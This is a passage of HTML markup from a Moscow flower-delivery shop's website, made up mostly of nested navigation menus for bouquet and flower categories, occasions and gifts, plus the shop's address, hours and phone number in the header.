												<li><a href="/catalog/rozes/501roza/" class=" el prevented 3 hidden">Букеты из 501 розы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/rozes/1001roza/" class=" el prevented 3 hidden">Букеты из 1001 розы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/buketnevesty/" class=" el prevented root-item">Букеты невесты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/podarki/" class=" el prevented root-item">Подарки</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/aromatydlyadoma/" class=" el prevented 3 ">Ароматы для дома</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/vazy/" class=" el prevented 3 ">Вазы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/konfety/" class=" el prevented 3 ">Конфеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/otkrytki/" class=" el prevented 3 ">Открытки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/podarochnye-pakety/" class=" el prevented 3 ">Подарочные пакеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/svechi-i-podsvechniki/" class=" el prevented 3 ">Свечи и подсвечники</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/toppery/" class=" el prevented 3 ">Топперы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/shary/" class=" el prevented 3 ">Шары</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/kompozitsii/" class=" el prevented root-item">Композиции цветов</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorobke/" class=" el prevented 3 ">Цветы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorzine/" class=" el prevented 3 ">Цветы в корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/interernyebukety/" class=" el prevented 3 ">Интерьерные букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
							<li><a href="/catalog/interernyekompozitsii/" class=" root-item el prevented">Сухоцветы</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/personal/" class=" root-item el prevented">Индивидуальный заказ</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/cvety-na-pokhorony/" class=" root-item el prevented">Цветы для похорон</a></li>
			
		
	
	


</ul>
                                                                </div>
                            <div class="img_wrap">
                                <div style="background-image:url('/local/templates/buket_v2/img/tmp/image.jpg')" class="img">
                                </div>
                            </div>
                            <div class="menus_wrap">
                                <div class="menus">
                                    
                                    <div class="menu"><a href="/delivery/" class="el prevented">Доставка</a><a
                                                href="/oplata/" class="el prevented">Оплата</a><a
                                                href="/instruktsiya_svezhesti/" class="el prevented">Инструкция
                                            свежести</a>
                                                                                <a href="/contacts/" class="el prevented">Контакты</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="nav_el "><a href="/delivery/" class="prevented">Доставка</a></div>
                <div class="nav_el "><a href="/oplata/" class="prevented">Оплата</a></div>
                                <div class="nav_el "><a href="/reviews/" class="prevented">Отзывы</a></div>
                                <div class="nav_el "><a href="/contacts/" class="prevented">Контакты</a></div>
            </div>
            <div class="logo only_desktop"><a href="/" class="prevented">
                    <img class="logo_img" style="max-height: 65px;" src="/local/templates/buket_v2/img/logo24.png" alt="logo"></a>
                            </div>
            <div class = "list_wrapper">
                <div class="list top_el_contact only_desktop">
                    <a class="top_map_link" href="/contacts/">Москва, Рижская площадь 9Ас2</a>
                </div>
                <div class="list top_el_contact only_desktop" style="margin-bottom: -5px;">
                    <div>

                        с 8:00 до 20:00&nbsp;&nbsp;&nbsp;<a class = "desktop_top_phone" href="tel:+79032552288"><b>+7 (903) 255-22-88</b></a></div>
                </div>
                <div class="list">
                                        
                    
                        <div class="el el_icons_desktop only_desktop top_phone_wrapper"  style="margin-right: 8px;">
                            <a class = "js_top_phone " href="javascript:void(0)">
                                <img alt="" src="/local/templates/buket_v2/img/icons/phone.svg" style="
								margin-top: 13px;
								max-height: 42px;
								max-width: 42px;transform: rotate(270deg);
								">
                            </a>
                            <div class = "top_contf_wrapper" id = "top_contf_wrapper">
                                <div class="top_contf_wrapper_in">
                                    <div class="top_contf_wrapper_list text-center">
                                        <span class="top_contf_list_title">Телефон:</span>
                                        <a href="tel:89032552288" class="top_contf_list_link link211" target="_blank" rel="noreferrer">+7 903 255-22-88</a>
                                        <div class="top_contf_callback_btn_wrapper">
                                            <button type="button" class="btn btn_wide fill  btn_micro ">
                                                <span class="js_top_callback_btn top_contf_callback_btn">Обратный звонок</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        
                     

                                        
                                        
                    <div class="el el_icons_desktop search2  open_search">
                        <img alt="" src="/local/templates/buket_v2/img/icons/search_4.jpeg" style="margin-top: 21px;max-height: 28px;">
                    </div>
					<div class="el el_icons_desktop favorites_icon_menu_desktop" style="margin-left: 0;margin-right: 4px;">
                        <a href= "/favorites/" class="">
                            
							<img class="favortie_icon_page" src="/images/heart.png" style="margin-top: 21px;max-height: 25px;width: 24px;">
							                        </a>
                        <div class="fav_top_count hidden js_favorite_count"> </div>
					</div>

                                        
                    <div onclick="return openSideBar()" class="el el_icons_desktop cart" style="margin-left: 0px;">
                        <img alt=""  src="/local/templates/buket_new/img/icons/cart.jpeg" class = "top_basket_icon" style="margin-top: 20px;max-height: 26px;">
                        <div class="count top_total_count hide">1</div>
                    </div>
					<div class="el el_icons_desktop" style="margin-left: 0px;">
                        <a href="/personal/" ><img alt="" src="/images/profile.png?v2" class="top_profile_icon"></a>
                        
                    </div>
                </div>

            </div>
        </div>
        <div id="mobile_menu">
            <div onclick="$('#mobile_menu').removeClass('open')" class="bg m_menu_close_btn">&#10006;</div>
            <div class="cont">
                <div class="menus">
                    
	<div class="mobile_list big 545455454">

											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/buketnedeli/" class="  action_menu_item mt_root_selected el prevented">Акции</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/povod/den-svyatogo-valentina/" class=" premium_mob_menu_item el prevented">День Святого Валентина</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/premiumbukety/" class="  premium_mob_menu_item el prevented">Премиум букеты</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/korporativnyebukety/" class="  corp_mobmenu_vertical el prevented">Корпоративные букеты</a>
				</div>
							
														<div id="mt_p_4" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/bukety/">Букеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_5" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/bukety/monobukety/" >Монобукеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/belye-monobukety/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class="   el prevented">
							Из гвоздик						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class="   el prevented">
							Из гортензий						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class="   el prevented">
							Из кустовых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/rozy-monobuket/" class="   el prevented">
							Из роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class="   el prevented">
							Из хризантем						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/sbornye/" class="   el prevented">
							Сборные букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/avtorskiebukety/" class="   el prevented">
							Авторские букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/buketybezupakovki/" class="   el prevented">
							Букеты без упаковки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/lux/" class="   el prevented">
							LUX букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/muzhskiebukety/" class="   el prevented">
							Мужские букеты						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_17" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/czvety/">Цветы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/alstromerii/" class="   el prevented">
							Альстромерии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/Amarillisy/" class="   el prevented">
							Амариллисы						</a>
					</div>
				
							
														<div id="mt_p_20" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gvozdiki/" >Гвоздики</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class="   el prevented">
							Фиолетовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/georginy/" class="   el prevented">
							Георгины						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gerbery/" class="   el prevented">
							Герберы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/giatsinty/" class="   el prevented">
							Гиацинты						</a>
					</div>
				
							
														<div id="mt_p_29" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gipsofila/" >Букеты из гипсофилы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/9-shtuk/" class="   el prevented">
							9 штук						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/belye-gipsofily/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/bolshoj/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/golubye/" class="   el prevented">
							Голубые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/malenkij/" class="   el prevented">
							Маленький						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/nedorogie/" class="   el prevented">
							Недорогие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/raznocvetnye/" class="   el prevented">
							Разноцветные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/rozovye-gipsofily/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-gortenziej/" class="   el prevented">
							С гортензией						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_41" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gladiolusy/" >Гладиолусы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gortenzii/" class="   el prevented">
							Гортензии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/delfinium/" class="   el prevented">
							Дельфиниум						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/irisy/" class="   el prevented">
							Ирисы						</a>
					</div>
				
							
														<div id="mt_p_48" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/kally/" >Каллы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/belye-kally/" class="   el prevented">
							Белые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korzine/" class="   el prevented">
							В корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/zheltye-kally/" class="   el prevented">
							Желтые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/rozovye-kally/" class="   el prevented">
							Розовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/sirenevye-kally/" class="   el prevented">
							Сиреневые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/fioletovye-kally/" class="   el prevented">
							Фиолетовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/chernye-kally/" class="   el prevented">
							Черные каллы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_57" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/lilii/" >Лилии</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/belye-lilii/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/liliy-s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/lilii-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/mattiola/" class="   el prevented">
							Маттиола						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/orkhidei/" class="   el prevented">
							Орхидеи						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/pervotsvety/" class="   el prevented">
							Первоцветы						</a>
					</div>
				
							
														<div id="mt_p_65" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/piony/" >Пионы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-9-pionov/" class="   el prevented">
							9 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-11-pionov/" class="   el prevented">
							11 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-15-pionov/" class="   el prevented">
							15 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-25-pionov/" class="   el prevented">
							25 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/belye-piony/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/rozovye-piony/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-na-svadbu/" class="   el prevented">
							Свадебные						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_76" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/podsolnukhi/" >Подсолнухи</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class="   el prevented">
							3 подсолнуха						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class="   el prevented">
							9 подсолнухов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/ranunkulyusy/" class="   el prevented">
							Ранункулюсы						</a>
					</div>
				
							
														<div id="mt_p_82" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/romashki/" >Ромашки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class="   el prevented">
							Большие букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_87" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/tyulpany/" >Тюльпаны</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class="   el prevented">
							15 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class="   el prevented">
							19 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class="   el prevented">
							25 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class="   el prevented">
							35 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class="   el prevented">
							49 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/belye-tulpany/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class="   el prevented">
							Маленькие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class="   el prevented">
							На 8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/fresii/" class="   el prevented">
							Фрезии						</a>
					</div>
				
							
														<div id="mt_p_99" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/khrizantemy/" >Хризантемы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class="   el prevented">
							11 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class="   el prevented">
							15 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class="   el prevented">
							25 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class="   el prevented">
							3 хризантемы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class="   el prevented">
							9 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class="   el prevented">
							С альстромериями						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class="   el prevented">
							С гвоздиками						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/eustoma/" class="   el prevented">
							Эустомы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_114" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/povod/">Повод</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/1sentyabrya/" class="   el prevented">
							1 сентября						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/8marta/" class="   el prevented">
							8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/poslednij-zvonok/" class="   el prevented">
							Букеты на последний звонок						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/vypusknoy/" class="   el prevented">
							Выпускной						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/godovshina/" class="   el prevented">
							Годовщина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-rozhdeniya/" class="   el prevented">
							День рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-svyatogo-valentina/" class="   el prevented">
							День Святого Валентина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/izvinenie/" class="   el prevented">
							Извинение						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/kompliment/" class="   el prevented">
							Комплимент						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/rozhdenie-rebenka/" class="   el prevented">
							Рождение ребенка						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svadba/" class="   el prevented">
							Свадьба						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svidanie/" class="   el prevented">
							Свидание						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/9-maya/" class="   el prevented">
							Цветы на 9 мая						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/yubiley/" class="   el prevented">
							Юбилей						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/denmateri/" class="   el prevented">
							День матери						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_130" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/rozes/">Розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_131" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/tsvetaroz/" >Цвета роз</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
														<div id="mt_p_132" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_3"><a href="/catalog/rozes/tsvetaroz/belye/" >Белые</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/belo-rozovye/" class="   el prevented">
							Бело-розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_4 2">
						<a href="/catalog/rozes/tsvetaroz/belye/s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_3 2">
